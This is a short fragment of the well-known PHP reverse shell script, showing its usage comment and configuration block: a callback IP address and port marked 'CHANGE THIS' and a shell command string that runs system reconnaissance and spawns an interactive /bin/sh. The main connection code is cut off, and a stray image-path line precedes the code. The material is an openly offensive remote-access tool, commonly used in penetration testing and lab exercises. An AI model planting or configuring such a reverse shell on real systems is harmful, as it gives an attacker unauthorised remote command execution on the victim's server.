 //
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.132';  // CHANGE THIS
$port = 8088;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;